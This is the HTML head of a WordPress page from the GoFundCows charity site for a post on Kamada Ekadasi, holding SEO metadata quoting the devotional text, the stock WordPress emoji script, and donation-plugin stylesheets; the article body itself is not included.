

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gofundcows.org/kamada-ekadasi/
body_size: 35813
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template avada-header-color-not-opaque avada-mobile-header-color-not-opaque" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
		<!-- PopupPress Plugin v.2.7.0 - 6.8.3 -->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Kamada Ekadasi - GoFundCows</title>
<meta name="description" content="Vasishtha Muni replied, &quot;Oh king, your inquiry is glories. Gladly shall I tell you what you wish to know. The Ekadasi that occurs during the light fortnight"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gofundcows.org/kamada-ekadasi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kamada Ekadasi - GoFundCows" />
<meta property="og:description" content="Vasishtha Muni replied, &quot;Oh king, your inquiry is glories. Gladly shall I tell you what you wish to know. The Ekadasi that occurs during the light fortnight" />
<meta property="og:url" content="https://gofundcows.org/kamada-ekadasi/" />
<meta property="og:site_name" content="GoFundCows" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2021-07-20T10:14:59+00:00" />
<meta property="article:published_time" content="2021-04-23T20:31:34+00:00" />
<meta property="article:modified_time" content="2021-07-20T10:14:59+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kamada Ekadasi - GoFundCows" />
<meta name="twitter:description" content="Vasishtha Muni replied, &quot;Oh king, your inquiry is glories. Gladly shall I tell you what you wish to know. The Ekadasi that occurs during the light fortnight" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nitin Sharma" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="22 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://gofundcows.org/#place","address":{"@type":"PostalAddress","streetAddress":"45801 Central Camp Rd, DeLand","addressRegion":"FL","postalCode":"32720","addressCountry":"United States"}},{"@type":["NGO","Organization"],"@id":"https://gofundcows.org/#organization","name":"GoFundCows","url":"https://gofundcows.org","email":"support@gofundcows.org","address":{"@type":"PostalAddress","streetAddress":"45801 Central Camp Rd, DeLand","addressRegion":"FL","postalCode":"32720","addressCountry":"United States"},"logo":{"@type":"ImageObject","@id":"https://gofundcows.org/#logo","url":"https://gofundcows.org/wp-content/uploads/2020/06/logo_250.png","contentUrl":"https://gofundcows.org/wp-content/uploads/2020/06/logo_250.png","caption":"GoFundCows","inLanguage":"en-US","width":"250","height":"250"},"contactPoint":[{"@type":"ContactPoint","telephone":"+919625332025","contactType":"customer support"}],"location":{"@id":"https://gofundcows.org/#place"}},{"@type":"WebSite","@id":"https://gofundcows.org/#website","url":"https://gofundcows.org","name":"GoFundCows","publisher":{"@id":"https://gofundcows.org/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gofundcows.org/kamada-ekadasi/#webpage","url":"https://gofundcows.org/kamada-ekadasi/","name":"Kamada Ekadasi - GoFundCows","datePublished":"2021-04-23T20:31:34+00:00","dateModified":"2021-07-20T10:14:59+00:00","isPartOf":{"@id":"https://gofundcows.org/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gofundcows.org/author/nitin/","name":"Nitin Sharma","url":"https://gofundcows.org/author/nitin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8784479d95b6fec70337811bb25134526f17b8e1e50107c71058ec499c4ca9ad?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8784479d95b6fec70337811bb25134526f17b8e1e50107c71058ec499c4ca9ad?s=96&amp;d=mm&amp;r=g","caption":"Nitin Sharma","inLanguage":"en-US"},"worksFor":{"@id":"https://gofundcows.org/#organization"}},{"@type":"BlogPosting","headline":"Kamada Ekadasi - GoFundCows","datePublished":"2021-04-23T20:31:34+00:00","dateModified":"2021-07-20T10:14:59+00:00","articleSection":"Uncategorized","author":{"@id":"https://gofundcows.org/author/nitin/","name":"Nitin Sharma"},"publisher":{"@id":"https://gofundcows.org/#organization"},"description":"Vasishtha Muni replied, &quot;Oh king, your inquiry is glories. Gladly shall I tell you what you wish to know. The Ekadasi that occurs during the light fortnight","name":"Kamada Ekadasi - GoFundCows","@id":"https://gofundcows.org/kamada-ekadasi/#richSnippet","isPartOf":{"@id":"https://gofundcows.org/kamada-ekadasi/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gofundcows.org/kamada-ekadasi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GoFundCows &raquo; Feed" href="https://gofundcows.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoFundCows &raquo; Comments Feed" href="https://gofundcows.org/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="GoFundCows &raquo; Kamada Ekadasi Comments Feed" href="https://gofundcows.org/kamada-ekadasi/feed/" />
					<meta name="description" content="Kamada Ekadasi 








Sri Suta Goswami said, &quot;Oh sages, let me offer my humble and respectful obeisances unto the Supreme Lord Hari, Bhagavan Sri Krishna, the son of Devaki and Vasudeva, by"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="GoFundCows"/>
		<meta property="og:title" content="Kamada Ekadasi - GoFundCows"/>
				<meta property="og:description" content="Kamada Ekadasi 








Sri Suta Goswami said, &quot;Oh sages, let me offer my humble and respectful obeisances unto the Supreme Lord Hari, Bhagavan Sri Krishna, the son of Devaki and Vasudeva, by"/>
				<meta property="og:url" content="https://gofundcows.org/kamada-ekadasi/"/>
										<meta property="article:published_time" content="2021-04-23T20:31:34+00:00"/>
							<meta property="article:modified_time" content="2021-07-20T10:14:59+00:00"/>
								<meta name="author" content="Nitin Sharma"/>
								<meta property="og:image" content="https://gofundcows.org/wp-content/uploads/2020/06/Logo_100.png"/>
		<meta property="og:image:width" content="100"/>
		<meta property="og:image:height" content="93"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gofundcows.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='infi-elegant-elements-css' href='https://gofundcows.org/wp-content/plugins/elegant-elements-fusion-builder/assets/css/min/elegant-elements.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='infi-elegant-animations-css' href='https://gofundcows.org/wp-content/plugins/elegant-elements-fusion-builder/assets/css/min/infi-css-animations.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='infi-elegant-image-css' href='https://gofundcows.org/wp-content/plugins/elegant-elements-fusion-builder/assets/css/min/infi-elegant-image.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-google-fonts-css' href='https://fonts.googleapis.com/css?display=swap&#038;family=Open+Sans%3AregularOpen+Sans%3A300&#038;ver=3.4.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='givewp-campaign-comments-block-style-inline-css' type='text/css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css' type='text/css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css' type='text/css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<link rel='stylesheet' id='givewp-campaign-donors-style-css' href='https://gofundcows.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css?ver=1.0.0' type='text/css' media='all' />
<style id='givewp-campaign-form-style-inline-css' type='text/css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='givewp-campaign-goal-style-inline-css' type='text/css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css' type='text/css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css' type='text/css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://gofundcows.org/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://gofundcows.org/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pps_style-css' href='https://gofundcows.org/wp-content/plugins/popup-press/css/pps_style.css?ver=2.7.0' type='text/css' media='screen' />
<style id='pps_style-inline-css' type='text/css'>
.pps-popup {
}
.pps-popup .pps-wrap {
}
.pps-popup .pps-wrap .pps-close {
}
.pps-popup .pps-wrap .pps-content {
}

</style>
